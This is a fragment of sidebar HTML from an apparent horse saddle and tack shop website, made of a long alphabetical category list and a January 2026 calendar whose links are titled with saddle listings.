	<li class="cat-item cat-item-4181"><a href="https://westernhorsepads.com/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://westernhorsepads.com/category/shorten/" >shorten</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://westernhorsepads.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://westernhorsepads.com/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://westernhorsepads.com/category/showman/" >showman</a>
</li>
	<li class="cat-item cat-item-3935"><a href="https://westernhorsepads.com/category/showmant/" >showmant</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://westernhorsepads.com/category/sibley/" >sibley</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://westernhorsepads.com/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-4530"><a href="https://westernhorsepads.com/category/siegesritt/" >siegesritt</a>
</li>
	<li class="cat-item cat-item-4597"><a href="https://westernhorsepads.com/category/signature/" >signature</a>
</li>
	<li class="cat-item cat-item-3266"><a href="https://westernhorsepads.com/category/silla/" >silla</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://westernhorsepads.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-4739"><a href="https://westernhorsepads.com/category/silverline/" >silverline</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://westernhorsepads.com/category/simco/" >simco</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://westernhorsepads.com/category/simply/" >simply</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://westernhorsepads.com/category/sitting/" >sitting</a>
</li>
	<li class="cat-item cat-item-4121"><a href="https://westernhorsepads.com/category/size/" >size-</a>
</li>
	<li class="cat-item cat-item-5118"><a href="https://westernhorsepads.com/category/size-16/" >size-16</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://westernhorsepads.com/category/skinning/" >skinning</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://westernhorsepads.com/category/skirt/" >skirt</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://westernhorsepads.com/category/skito/" >skito</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://westernhorsepads.com/category/skora/" >skora</a>
</li>
	<li class="cat-item cat-item-4131"><a href="https://westernhorsepads.com/category/sky-blue/" >sky-blue</a>
</li>
	<li class="cat-item cat-item-3949"><a href="https://westernhorsepads.com/category/skylar/" >skylar</a>
</li>
	<li class="cat-item cat-item-5370"><a href="https://westernhorsepads.com/category/skylift/" >skylift</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://westernhorsepads.com/category/slick/" >slick</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://westernhorsepads.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://westernhorsepads.com/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://westernhorsepads.com/category/snowy/" >snowy</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://westernhorsepads.com/category/sombrero/" >sombrero</a>
</li>
	<li class="cat-item cat-item-2849"><a href="https://westernhorsepads.com/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://westernhorsepads.com/category/something/" >something</a>
</li>
	<li class="cat-item cat-item-5440"><a href="https://westernhorsepads.com/category/sommer/" >sommer</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://westernhorsepads.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://westernhorsepads.com/category/southeastern/" >southeastern</a>
</li>
	<li class="cat-item cat-item-4384"><a href="https://westernhorsepads.com/category/southview/" >southview</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://westernhorsepads.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://westernhorsepads.com/category/spanish/" >spanish</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://westernhorsepads.com/category/sparky/" >sparky</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://westernhorsepads.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://westernhorsepads.com/category/specialized/" >specialized</a>
</li>
	<li class="cat-item cat-item-3971"><a href="https://westernhorsepads.com/category/spoiler/" >spoiler</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://westernhorsepads.com/category/spoilers/" >spoilers</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://westernhorsepads.com/category/spokesperson/" >spokesperson</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://westernhorsepads.com/category/springs/" >springs</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://westernhorsepads.com/category/spt49610416312-1/" >spt49610416312-1</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://westernhorsepads.com/category/spur/" >spur</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://westernhorsepads.com/category/spurs/" >spurs</a>
</li>
	<li class="cat-item cat-item-3243"><a href="https://westernhorsepads.com/category/sqhb/" >sqhb</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://westernhorsepads.com/category/square/" >square</a>
</li>
	<li class="cat-item cat-item-5457"><a href="https://westernhorsepads.com/category/staci/" >staci</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://westernhorsepads.com/category/stallion/" >stallion</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://westernhorsepads.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-4882"><a href="https://westernhorsepads.com/category/stark/" >stark</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://westernhorsepads.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-4386"><a href="https://westernhorsepads.com/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://westernhorsepads.com/category/stay/" >stay</a>
</li>
	<li class="cat-item cat-item-4011"><a href="https://westernhorsepads.com/category/stealth/" >stealth</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://westernhorsepads.com/category/steele/" >steele</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://westernhorsepads.com/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://westernhorsepads.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://westernhorsepads.com/category/stirrup/" >stirrup</a>
</li>
	<li class="cat-item cat-item-4301"><a href="https://westernhorsepads.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://westernhorsepads.com/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://westernhorsepads.com/category/stonewall/" >stonewall</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://westernhorsepads.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-4480"><a href="https://westernhorsepads.com/category/struggles/" >struggles</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://westernhorsepads.com/category/stuart/" >stuart</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://westernhorsepads.com/category/stubben/" >stubben</a>
</li>
	<li class="cat-item cat-item-3533"><a href="https://westernhorsepads.com/category/studded/" >studded</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://westernhorsepads.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-1544"><a href="https://westernhorsepads.com/category/sturdy/" >sturdy</a>
</li>
	<li class="cat-item cat-item-4547"><a href="https://westernhorsepads.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-3720"><a href="https://westernhorsepads.com/category/stylish/" >stylish</a>
</li>
	<li class="cat-item cat-item-5417"><a href="https://westernhorsepads.com/category/suede/" >suede</a>
</li>
	<li class="cat-item cat-item-5418"><a href="https://westernhorsepads.com/category/sundance/" >sundance</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://westernhorsepads.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://westernhorsepads.com/category/superstrut/" >superstrut</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://westernhorsepads.com/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://westernhorsepads.com/category/swapping/" >swapping</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://westernhorsepads.com/category/synergist/" >synergist</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://westernhorsepads.com/category/synthetic/" >synthetic</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://westernhorsepads.com/category/t59-621-5133-11/" >t59-621-5133-11</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://westernhorsepads.com/category/t60-621-9211-11/" >t60-621-9211-11</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://westernhorsepads.com/category/tack/" >tack</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://westernhorsepads.com/category/tacktical/" >tacktical</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://westernhorsepads.com/category/tags/" >tags</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://westernhorsepads.com/category/tahoe/" >tahoe</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://westernhorsepads.com/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-3991"><a href="https://westernhorsepads.com/category/tamie/" >tamie</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://westernhorsepads.com/category/tammy/" >tammy</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://westernhorsepads.com/category/taste/" >taste</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://westernhorsepads.com/category/tate/" >tate</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://westernhorsepads.com/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://westernhorsepads.com/category/teaching/" >teaching</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://westernhorsepads.com/category/teal/" >teal</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://westernhorsepads.com/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://westernhorsepads.com/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://westernhorsepads.com/category/tennessean/" >tennessean</a>
</li>
	<li class="cat-item cat-item-5387"><a href="https://westernhorsepads.com/category/tennessee/" >tennessee</a>
</li>
	<li class="cat-item cat-item-5451"><a href="https://westernhorsepads.com/category/tepee/" >tepee</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://westernhorsepads.com/category/teskeys/" >teskeys</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://westernhorsepads.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://westernhorsepads.com/category/tex-tan/" >tex-tan</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://westernhorsepads.com/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://westernhorsepads.com/category/textan/" >textan</a>
</li>
	<li class="cat-item cat-item-4877"><a href="https://westernhorsepads.com/category/thank/" >thank</a>
</li>
	<li class="cat-item cat-item-4349"><a href="https://westernhorsepads.com/category/thanksgiving/" >thanksgiving</a>
</li>
	<li class="cat-item cat-item-5162"><a href="https://westernhorsepads.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://westernhorsepads.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-3283"><a href="https://westernhorsepads.com/category/thsl/" >thsl</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://westernhorsepads.com/category/thunderbike/" >thunderbike</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://westernhorsepads.com/category/tight/" >tight</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://westernhorsepads.com/category/timberline/" >timberline</a>
</li>
	<li class="cat-item cat-item-4743"><a href="https://westernhorsepads.com/category/timeless/" >timeless</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://westernhorsepads.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://westernhorsepads.com/category/todd/" >todd</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://westernhorsepads.com/category/toddler/" >toddler</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://westernhorsepads.com/category/tone/" >tone</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://westernhorsepads.com/category/tooled/" >tooled</a>
</li>
	<li class="cat-item cat-item-5303"><a href="https://westernhorsepads.com/category/tota/" >tota</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://westernhorsepads.com/category/tough/" >tough</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://westernhorsepads.com/category/tough-1/" >tough-1</a>
</li>
	<li class="cat-item cat-item-4226"><a href="https://westernhorsepads.com/category/tough1/" >tough1</a>
</li>
	<li class="cat-item cat-item-5030"><a href="https://westernhorsepads.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://westernhorsepads.com/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://westernhorsepads.com/category/trail/" >trail</a>
</li>
	<li class="cat-item cat-item-5043"><a href="https://westernhorsepads.com/category/trailmax/" >trailmax</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://westernhorsepads.com/category/trainer/" >trainer</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://westernhorsepads.com/category/training/" >training</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://westernhorsepads.com/category/treeless/" >treeless</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://westernhorsepads.com/category/treestand/" >treestand</a>
</li>
	<li class="cat-item cat-item-3292"><a href="https://westernhorsepads.com/category/trent/" >trent</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://westernhorsepads.com/category/trevor/" >trevor</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://westernhorsepads.com/category/trick/" >trick</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://westernhorsepads.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-4435"><a href="https://westernhorsepads.com/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://westernhorsepads.com/category/trooper/" >trooper</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://westernhorsepads.com/category/trophy/" >trophy</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://westernhorsepads.com/category/trot/" >trot</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://westernhorsepads.com/category/trotting/" >trotting</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://westernhorsepads.com/category/trouble/" >trouble</a>
</li>
	<li class="cat-item cat-item-3872"><a href="https://westernhorsepads.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-4628"><a href="https://westernhorsepads.com/category/trust/" >trust</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://westernhorsepads.com/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-4258"><a href="https://westernhorsepads.com/category/tten/" >tten</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://westernhorsepads.com/category/tucker/" >tucker</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://westernhorsepads.com/category/tune/" >tune</a>
</li>
	<li class="cat-item cat-item-4488"><a href="https://westernhorsepads.com/category/turkey/" >turkey</a>
</li>
	<li class="cat-item cat-item-5252"><a href="https://westernhorsepads.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://westernhorsepads.com/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://westernhorsepads.com/category/turnix/" >turnix</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://westernhorsepads.com/category/turquoise/" >turquoise</a>
</li>
	<li class="cat-item cat-item-4093"><a href="https://westernhorsepads.com/category/tying/" >tying</a>
</li>
	<li class="cat-item cat-item-4808"><a href="https://westernhorsepads.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://westernhorsepads.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://westernhorsepads.com/category/u-0-16/" >u-0-16</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://westernhorsepads.com/category/u-1-vx/" >u-1-vx</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://westernhorsepads.com/category/u-25-8/" >u-25-8</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://westernhorsepads.com/category/u-8-16/" >u-8-16</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://westernhorsepads.com/category/u-h100/" >u-h100</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://westernhorsepads.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://westernhorsepads.com/category/u0026d/" >u0026d</a>
</li>
	<li class="cat-item cat-item-4159"><a href="https://westernhorsepads.com/category/u0026w175/" >u0026w175</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://westernhorsepads.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://westernhorsepads.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://westernhorsepads.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-5427"><a href="https://westernhorsepads.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-3674"><a href="https://westernhorsepads.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-5431"><a href="https://westernhorsepads.com/category/unisexs/" >unisex&#039;s</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://westernhorsepads.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://westernhorsepads.com/category/usedvintage/" >usedvintage</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://westernhorsepads.com/category/usedvintage16/" >usedvintage16</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://westernhorsepads.com/category/usedvintageantique/" >usedvintageantique</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://westernhorsepads.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://westernhorsepads.com/category/utah/" >utah</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://westernhorsepads.com/category/vaal/" >vaal</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://westernhorsepads.com/category/valentines/" >valentines</a>
</li>
	<li class="cat-item cat-item-3796"><a href="https://westernhorsepads.com/category/vegas/" >vegas</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://westernhorsepads.com/category/ventura/" >ventura</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://westernhorsepads.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://westernhorsepads.com/category/victor/" >victor</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://westernhorsepads.com/category/vidaxl/" >vidaxl</a>
</li>
	<li class="cat-item cat-item-5413"><a href="https://westernhorsepads.com/category/vino/" >vino</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://westernhorsepads.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://westernhorsepads.com/category/vinton/" >vinton</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://westernhorsepads.com/category/visalia/" >visalia</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://westernhorsepads.com/category/voltaire/" >voltaire</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://westernhorsepads.com/category/wade/" >wade</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://westernhorsepads.com/category/wadsworth/" >wadsworth</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://westernhorsepads.com/category/waffle/" >waffle</a>
</li>
	<li class="cat-item cat-item-4696"><a href="https://westernhorsepads.com/category/wagner/" >wagner</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://westernhorsepads.com/category/walnut/" >walnut</a>
</li>
	<li class="cat-item cat-item-5166"><a href="https://westernhorsepads.com/category/walsh/" >walsh</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://westernhorsepads.com/category/warehouse/" >warehouse</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://westernhorsepads.com/category/warren/" >warren</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://westernhorsepads.com/category/wash/" >wash</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://westernhorsepads.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://westernhorsepads.com/category/weaver/" >weaver</a>
</li>
	<li class="cat-item cat-item-2955"><a href="https://westernhorsepads.com/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-4873"><a href="https://westernhorsepads.com/category/weekend/" >weekend</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://westernhorsepads.com/category/wenger/" >wenger</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://westernhorsepads.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-4118"><a href="https://westernhorsepads.com/category/wester/" >wester</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://westernhorsepads.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://westernhorsepads.com/category/westernpleasuretrail/" >westernpleasuretrail</a>
</li>
	<li class="cat-item cat-item-4563"><a href="https://westernhorsepads.com/category/westerns/" >westerns</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://westernhorsepads.com/category/westernsattel/" >westernsattel</a>
</li>
	<li class="cat-item cat-item-3487"><a href="https://westernhorsepads.com/category/westernsynthetic/" >westernsynthetic</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://westernhorsepads.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-3433"><a href="https://westernhorsepads.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://westernhorsepads.com/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://westernhorsepads.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-5230"><a href="https://westernhorsepads.com/category/wildhide/" >wildhide</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://westernhorsepads.com/category/wildrace/" >wildrace</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://westernhorsepads.com/category/wildstar/" >wildstar</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://westernhorsepads.com/category/wiley/" >wiley</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://westernhorsepads.com/category/windsor/" >windsor</a>
</li>
	<li class="cat-item cat-item-4474"><a href="https://westernhorsepads.com/category/wings/" >wings</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://westernhorsepads.com/category/winners/" >winners</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://westernhorsepads.com/category/wintec/" >wintec</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://westernhorsepads.com/category/wither/" >wither</a>
</li>
	<li class="cat-item cat-item-4025"><a href="https://westernhorsepads.com/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-5330"><a href="https://westernhorsepads.com/category/womens/" >women&#039;s</a>
</li>
	<li class="cat-item cat-item-4285"><a href="https://westernhorsepads.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://westernhorsepads.com/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://westernhorsepads.com/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://westernhorsepads.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://westernhorsepads.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-4354"><a href="https://westernhorsepads.com/category/wpra/" >wpra</a>
</li>
	<li class="cat-item cat-item-1792"><a href="https://westernhorsepads.com/category/wrapping/" >wrapping</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://westernhorsepads.com/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://westernhorsepads.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-4495"><a href="https://westernhorsepads.com/category/yearling/" >yearling</a>
</li>
	<li class="cat-item cat-item-4133"><a href="https://westernhorsepads.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-3848"><a href="https://westernhorsepads.com/category/yellowstone/" >yellowstone</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://westernhorsepads.com/category/yesrd/" >yesrd</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://westernhorsepads.com/category/yoakum/" >yoakum</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://westernhorsepads.com/category/youth/" >youth</a>
</li>
	<li class="cat-item cat-item-4280"><a href="https://westernhorsepads.com/category/youth-kids/" >youth-kids</a>
</li>
	<li class="cat-item cat-item-4537"><a href="https://westernhorsepads.com/category/youthadult/" >youthadult</a>
</li>
	<li class="cat-item cat-item-5435"><a href="https://westernhorsepads.com/category/youthpony/" >youthpony</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://westernhorsepads.com/category/zamora/" >zamora</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Calendar</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://westernhorsepads.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://westernhorsepads.com/2026/01/01/" title="Comfy Trail Saddle Western Horse Pleasure Tooled Leather Horse Tack 18 17 16 15
Western Saddle 17 inch, beautiful tooling
Carl Ammerman Barrel Saddle">1</a></td><td><a href="https://westernhorsepads.com/2026/01/02/" title="Western Horse Kids Barrel Saddle With Floral Tooled 10 12 13 Free Shipping">2</a></td><td><a href="https://westernhorsepads.com/2026/01/03/" title="Endurance trail saddle for gaited horses Paso Fino
31-16 New 16 Frontier PURPLE filigree saddle gator pattern only 22 pounds">3</a></td><td><a href="https://westernhorsepads.com/2026/01/04/" title="16, Indian Western Saddle Draft Horse Saddle Good Indian Leather
Parade Saddle SET Silver Conchos Silver Laced Edges 16 17 Black or Brown NEW
I30 King Series 12 Gator All Around Competition Saddle">4</a></td>
	</tr>
	<tr>
		<td><a href="https://westernhorsepads.com/2026/01/05/" title="15.5 Saddlesmith Slick Fork Ranch Roper
Western Trail Saddle Pleasure Horse Floral Tooled Leather Tack Set 18 17 16 15">5</a></td><td><a href="https://westernhorsepads.com/2026/01/06/" title="Youth/Pony Western saddle 12 1/2 suede seat V. H. Saddlery Circle M Basket Stamp
Barrel Saddle Western Horse Pleasure Pro Western Used Leather Tack 15 16 17 18
Original Saddle Shipping Tag from Al Furstnow Saddlery, Miles City MT JM53J">6</a></td><td><a href="https://westernhorsepads.com/2026/01/07/" title="Western Saddle Horse Pleasure Roping Pleasure Trail Used Tack Set 15 16 17 18
Kids Western Synthetic Saddle Youth Barrel Racing Pleasure Used Tack 12 13 14
17&#8221; twotone high cantle abetta Western trail saddle regular QH BARS">7</a></td><td><a href="https://westernhorsepads.com/2026/01/08/" title="King Black Brown Leather Trail Barrel Racing Saddle For Horse
Horse Tack 14 Western Saddle
Western Saddle Never Used and Comes with Saddle Stand Made In USA">8</a></td><td><a href="https://westernhorsepads.com/2026/01/09/" title="Western Horse Saddle Trail Rough Out Leather Pleasure Used Tack Set 15 16 17 18
Sommer trekking saddle- adjustable- with western fenders and stirrups
Circle Y High Horse 16 Wide">9</a></td><td><a href="https://westernhorsepads.com/2026/01/10/" title="Fabtron Draft Saddle-lightweight Wide Gullet
Billy Cook 15 Barrel Saddle
Schleese Obrigado Dressage Saddle with Adjustable AdapTree 1-RW-SR">10</a></td><td><a href="https://westernhorsepads.com/2026/01/11/" title="16-17 Inch Leather Western Barrel Racing Horse Saddle
Albion SL Dressage Saddle 17 M TB
Western Leather Saddle Comfort Western Barrel Racing">11</a></td>
	</tr>
	<tr>
		<td><a href="https://westernhorsepads.com/2026/01/12/" title="Vintage Horse Saddle Beautiful Design. Borelli. Excellent Condition
Victor Quality Clyde Kennedy Equitation Saddle, Gorgeous Saddle! 16 Seat
2006 DK Freedom Dressage Saddle 16 FLAIR Panel">12</a></td><td><a href="https://westernhorsepads.com/2026/01/13/" title="16 Black Western Saddle
11.5 Nino Charro Square Skirt Montura Kid Pony Saddle
NEW 15 Tepee Custom Roughout Roping Saddle w Tooled Skirt">13</a></td><td><a href="https://westernhorsepads.com/2026/01/14/" title="Make an offer! Rico Saddlery Greenville Tx Excellent Shape 16 Seat 6-3/4 Gullet
Rockin R Rope Saddle 16 Seat
BARREL SADDLE Daisy Drifter 16 Seat TEAL Accents Bamboo &amp; Floral Tooled Leather">14</a></td><td><a href="https://westernhorsepads.com/2026/01/15/" title="Youth Hard Seat Barrel Style Saddle Extra Deep Seat Full Rough Out FQHB 10 NEW
Western Trail Saddle Kids Youth Pony Pleasure Tooled Leather Used Tack 10 12 13
16 HR Staci James Ladies All Around Saddle">15</a></td><td><a href="https://westernhorsepads.com/2026/01/16/" title="SYD HILL Synthetic Half-breed Saddle Various Sizes with Warranty NEW
Western Horse Saddle Pleasure Barrel Racing Horse Used Leather Tack 15 16 17 18
Childs Western Saddle Synthetic &amp; Leather 10 or 11 Pick 5 Colors">16</a></td><td><a href="https://westernhorsepads.com/2026/01/17/" title="13 Big Horn Lightweight Western Trail Saddle
Used Western Saddle Roping Ranch Leather Horse Pleasure Trail Tack 15 16 17 18
